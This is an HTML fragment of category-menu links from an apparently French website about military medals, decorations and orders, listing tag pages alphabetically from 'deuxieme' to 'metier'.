	<li class="cat-item cat-item-2359"><a href="https://medaillesdecorationsordres.com/category/deuxieme/" >deuxieme</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://medaillesdecorationsordres.com/category/diables/" >diables</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://medaillesdecorationsordres.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://medaillesdecorationsordres.com/category/diplome/" >diplome</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://medaillesdecorationsordres.com/category/diplomes/" >diplomes</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://medaillesdecorationsordres.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://medaillesdecorationsordres.com/category/discours/" >discours</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://medaillesdecorationsordres.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://medaillesdecorationsordres.com/category/distinction/" >distinction</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://medaillesdecorationsordres.com/category/diverses/" >diverses</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://medaillesdecorationsordres.com/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://medaillesdecorationsordres.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://medaillesdecorationsordres.com/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://medaillesdecorationsordres.com/category/domination/" >domination</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://medaillesdecorationsordres.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://medaillesdecorationsordres.com/category/doreur/" >doreur</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://medaillesdecorationsordres.com/category/douane/" >douane</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://medaillesdecorationsordres.com/category/dprk/" >dprk</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://medaillesdecorationsordres.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://medaillesdecorationsordres.com/category/drapeau/" >drapeau</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://medaillesdecorationsordres.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://medaillesdecorationsordres.com/category/dric/" >dric</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://medaillesdecorationsordres.com/category/dunkelgrunes/" >dunkelgrünes</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://medaillesdecorationsordres.com/category/echarpe/" >écharpe</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://medaillesdecorationsordres.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://medaillesdecorationsordres.com/category/ecrin/" >ecrin</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://medaillesdecorationsordres.com/category/edouard/" >édouard</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://medaillesdecorationsordres.com/category/egypte/" >egypte</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://medaillesdecorationsordres.com/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://medaillesdecorationsordres.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://medaillesdecorationsordres.com/category/encadrement/" >encadrement</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://medaillesdecorationsordres.com/category/encierro/" >encierro</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://medaillesdecorationsordres.com/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://medaillesdecorationsordres.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://medaillesdecorationsordres.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://medaillesdecorationsordres.com/category/entertainment/" >entertainment</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://medaillesdecorationsordres.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://medaillesdecorationsordres.com/category/espagne/" >espagne</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://medaillesdecorationsordres.com/category/etat/" >etat</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://medaillesdecorationsordres.com/category/etats/" >etats</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://medaillesdecorationsordres.com/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://medaillesdecorationsordres.com/category/etoiles/" >étoiles</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://medaillesdecorationsordres.com/category/etriers/" >etriers</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://medaillesdecorationsordres.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://medaillesdecorationsordres.com/category/exceptionelle/" >exceptionelle</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://medaillesdecorationsordres.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://medaillesdecorationsordres.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://medaillesdecorationsordres.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://medaillesdecorationsordres.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://medaillesdecorationsordres.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://medaillesdecorationsordres.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://medaillesdecorationsordres.com/category/exta/" >exta</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://medaillesdecorationsordres.com/category/extrait/" >extrait</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://medaillesdecorationsordres.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://medaillesdecorationsordres.com/category/extremement/" >extrêmement</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://medaillesdecorationsordres.com/category/f100/" >f100</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://medaillesdecorationsordres.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://medaillesdecorationsordres.com/category/fama/" >fama</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://medaillesdecorationsordres.com/category/familles/" >familles</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://medaillesdecorationsordres.com/category/fance/" >fance</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://medaillesdecorationsordres.com/category/fanion/" >fanion</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://medaillesdecorationsordres.com/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://medaillesdecorationsordres.com/category/fastes/" >fastes</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://medaillesdecorationsordres.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://medaillesdecorationsordres.com/category/fense/" >fense</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://medaillesdecorationsordres.com/category/ferrieres/" >ferrieres</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://medaillesdecorationsordres.com/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://medaillesdecorationsordres.com/category/feymania/" >feymania</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://medaillesdecorationsordres.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://medaillesdecorationsordres.com/category/finlande/" >finlande</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://medaillesdecorationsordres.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://medaillesdecorationsordres.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://medaillesdecorationsordres.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://medaillesdecorationsordres.com/category/fouillait/" >fouillait</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://medaillesdecorationsordres.com/category/foulard/" >foulard</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://medaillesdecorationsordres.com/category/fourreau/" >fourreau</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://medaillesdecorationsordres.com/category/frackkette/" >frackkette</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://medaillesdecorationsordres.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://medaillesdecorationsordres.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://medaillesdecorationsordres.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://medaillesdecorationsordres.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://medaillesdecorationsordres.com/category/g11ju/" >g11ju</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://medaillesdecorationsordres.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://medaillesdecorationsordres.com/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://medaillesdecorationsordres.com/category/gallipoli/" >gallipoli</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://medaillesdecorationsordres.com/category/garault/" >garault</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://medaillesdecorationsordres.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://medaillesdecorationsordres.com/category/gendarmerie/" >gendarmerie</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://medaillesdecorationsordres.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://medaillesdecorationsordres.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://medaillesdecorationsordres.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://medaillesdecorationsordres.com/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://medaillesdecorationsordres.com/category/giments/" >giments</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://medaillesdecorationsordres.com/category/gion/" >gion</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://medaillesdecorationsordres.com/category/gles/" >gles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://medaillesdecorationsordres.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://medaillesdecorationsordres.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://medaillesdecorationsordres.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://medaillesdecorationsordres.com/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://medaillesdecorationsordres.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://medaillesdecorationsordres.com/category/gralit/" >gralit</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://medaillesdecorationsordres.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://medaillesdecorationsordres.com/category/grand-croix/" >grand-croix</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://medaillesdecorationsordres.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://medaillesdecorationsordres.com/category/grande-bretagne/" >grande-bretagne</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://medaillesdecorationsordres.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://medaillesdecorationsordres.com/category/grece/" >grece</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://medaillesdecorationsordres.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://medaillesdecorationsordres.com/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://medaillesdecorationsordres.com/category/grosses/" >grosses</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://medaillesdecorationsordres.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://medaillesdecorationsordres.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://medaillesdecorationsordres.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://medaillesdecorationsordres.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://medaillesdecorationsordres.com/category/hache/" >hache</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://medaillesdecorationsordres.com/category/hanovre/" >hanovre</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://medaillesdecorationsordres.com/category/hauteur/" >hauteur</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://medaillesdecorationsordres.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://medaillesdecorationsordres.com/category/heroic/" >heroic</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://medaillesdecorationsordres.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://medaillesdecorationsordres.com/category/heydrich/" >heydrich</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://medaillesdecorationsordres.com/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://medaillesdecorationsordres.com/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://medaillesdecorationsordres.com/category/hollande/" >hollande</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://medaillesdecorationsordres.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://medaillesdecorationsordres.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://medaillesdecorationsordres.com/category/honneur/" >honneur</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://medaillesdecorationsordres.com/category/honours/" >honours</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://medaillesdecorationsordres.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://medaillesdecorationsordres.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://medaillesdecorationsordres.com/category/humili/" >humili</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://medaillesdecorationsordres.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://medaillesdecorationsordres.com/category/hymne/" >hymne</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://medaillesdecorationsordres.com/category/i160/" >i160</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://medaillesdecorationsordres.com/category/impermeable/" >imperméable</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://medaillesdecorationsordres.com/category/incarne/" >incarne</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://medaillesdecorationsordres.com/category/indispensables/" >indispensables</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://medaillesdecorationsordres.com/category/indochina/" >indochina</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://medaillesdecorationsordres.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://medaillesdecorationsordres.com/category/inedite/" >inédite</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://medaillesdecorationsordres.com/category/infos/" >infos</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://medaillesdecorationsordres.com/category/infracit/" >infracit</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://medaillesdecorationsordres.com/category/insigne/" >insigne</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://medaillesdecorationsordres.com/category/insignes/" >insignes</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://medaillesdecorationsordres.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://medaillesdecorationsordres.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://medaillesdecorationsordres.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://medaillesdecorationsordres.com/category/intervention/" >intervention</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://medaillesdecorationsordres.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://medaillesdecorationsordres.com/category/islam/" >islam</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://medaillesdecorationsordres.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://medaillesdecorationsordres.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://medaillesdecorationsordres.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://medaillesdecorationsordres.com/category/japon/" >japon</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://medaillesdecorationsordres.com/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://medaillesdecorationsordres.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://medaillesdecorationsordres.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://medaillesdecorationsordres.com/category/jeton/" >jeton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://medaillesdecorationsordres.com/category/jeunes/" >jeunes</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://medaillesdecorationsordres.com/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://medaillesdecorationsordres.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://medaillesdecorationsordres.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://medaillesdecorationsordres.com/category/jordanie/" >jordanie</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://medaillesdecorationsordres.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://medaillesdecorationsordres.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://medaillesdecorationsordres.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://medaillesdecorationsordres.com/category/juge/" >juge</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://medaillesdecorationsordres.com/category/juillet/" >juillet</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://medaillesdecorationsordres.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://medaillesdecorationsordres.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://medaillesdecorationsordres.com/category/jusqu/" >jusqu</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://medaillesdecorationsordres.com/category/k12s/" >k12s</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://medaillesdecorationsordres.com/category/kepi/" >kepi</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://medaillesdecorationsordres.com/category/kilt/" >kilt</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://medaillesdecorationsordres.com/category/kimpuani/" >kimpuani</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://medaillesdecorationsordres.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://medaillesdecorationsordres.com/category/kjz654/" >kjz654</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://medaillesdecorationsordres.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://medaillesdecorationsordres.com/category/koffi/" >koffi</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://medaillesdecorationsordres.com/category/kolwezy/" >kolwezy</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://medaillesdecorationsordres.com/category/larmee/" >l&#039;armée</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://medaillesdecorationsordres.com/category/letoile/" >l&#039;étoile</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://medaillesdecorationsordres.com/category/lordre/" >l&#039;ordre</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://medaillesdecorationsordres.com/category/l81s/" >l81s</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://medaillesdecorationsordres.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://medaillesdecorationsordres.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://medaillesdecorationsordres.com/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://medaillesdecorationsordres.com/category/legions/" >légions</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://medaillesdecorationsordres.com/category/lepinglette/" >lépinglette</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://medaillesdecorationsordres.com/category/lettre/" >lettre</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://medaillesdecorationsordres.com/category/liban/" >liban</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://medaillesdecorationsordres.com/category/liberation/" >liberation</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://medaillesdecorationsordres.com/category/liberia/" >libéria</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://medaillesdecorationsordres.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://medaillesdecorationsordres.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://medaillesdecorationsordres.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://medaillesdecorationsordres.com/category/livraisons/" >livraisons</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://medaillesdecorationsordres.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://medaillesdecorationsordres.com/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://medaillesdecorationsordres.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://medaillesdecorationsordres.com/category/lorsque/" >lorsque</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://medaillesdecorationsordres.com/category/losange/" >losange</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://medaillesdecorationsordres.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://medaillesdecorationsordres.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://medaillesdecorationsordres.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://medaillesdecorationsordres.com/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://medaillesdecorationsordres.com/category/macky/" >macky</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://medaillesdecorationsordres.com/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://medaillesdecorationsordres.com/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://medaillesdecorationsordres.com/category/magik/" >magik</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://medaillesdecorationsordres.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://medaillesdecorationsordres.com/category/mahi/" >mahi</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://medaillesdecorationsordres.com/category/maintien/" >maintien</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://medaillesdecorationsordres.com/category/maire/" >maire</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://medaillesdecorationsordres.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://medaillesdecorationsordres.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://medaillesdecorationsordres.com/category/malte/" >malte</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://medaillesdecorationsordres.com/category/maman/" >maman</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://medaillesdecorationsordres.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://medaillesdecorationsordres.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://medaillesdecorationsordres.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://medaillesdecorationsordres.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://medaillesdecorationsordres.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://medaillesdecorationsordres.com/category/maroilles/" >maroilles</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://medaillesdecorationsordres.com/category/marque/" >marque</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://medaillesdecorationsordres.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://medaillesdecorationsordres.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://medaillesdecorationsordres.com/category/martineau/" >martineau</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://medaillesdecorationsordres.com/category/marvellous/" >marvellous</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://medaillesdecorationsordres.com/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://medaillesdecorationsordres.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://medaillesdecorationsordres.com/category/mayesh/" >mayesh</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://medaillesdecorationsordres.com/category/mayotte/" >mayotte</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://medaillesdecorationsordres.com/category/meaux/" >meaux</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://medaillesdecorationsordres.com/category/med10137/" >med10137</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://medaillesdecorationsordres.com/category/med1074/" >med1074</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://medaillesdecorationsordres.com/category/med1499/" >med1499</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://medaillesdecorationsordres.com/category/med30021/" >med30021</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://medaillesdecorationsordres.com/category/med30096/" >med30096</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://medaillesdecorationsordres.com/category/med4391/" >med4391</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://medaillesdecorationsordres.com/category/med4967/" >med4967</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://medaillesdecorationsordres.com/category/med5475/" >med5475</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://medaillesdecorationsordres.com/category/med6067/" >med6067</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://medaillesdecorationsordres.com/category/med6122/" >med6122</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://medaillesdecorationsordres.com/category/med6179/" >med6179</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://medaillesdecorationsordres.com/category/med6378/" >med6378</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://medaillesdecorationsordres.com/category/med8249/" >med8249</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://medaillesdecorationsordres.com/category/med8372/" >med8372</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://medaillesdecorationsordres.com/category/med8441/" >med8441</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://medaillesdecorationsordres.com/category/med8508/" >med8508</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://medaillesdecorationsordres.com/category/med8836/" >med8836</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://medaillesdecorationsordres.com/category/med945/" >med945</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://medaillesdecorationsordres.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://medaillesdecorationsordres.com/category/medailles/" >medailles</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://medaillesdecorationsordres.com/category/medaillescachetsceau/" >médaillescachetsceau</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://medaillesdecorationsordres.com/category/medaillle/" >médaillle</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://medaillesdecorationsordres.com/category/medaillon/" >medaillon</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://medaillesdecorationsordres.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://medaillesdecorationsordres.com/category/medalle/" >médalle</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://medaillesdecorationsordres.com/category/medals/" >medals</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://medaillesdecorationsordres.com/category/medetra/" >medetra</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://medaillesdecorationsordres.com/category/medieval/" >médièval</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://medaillesdecorationsordres.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://medaillesdecorationsordres.com/category/memoriam/" >memoriam</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://medaillesdecorationsordres.com/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://medaillesdecorationsordres.com/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://medaillesdecorationsordres.com/category/merite/" >mérite</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://medaillesdecorationsordres.com/category/metalsi/" >metalsi</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://medaillesdecorationsordres.com/category/metier/" >metier</a>
</li>
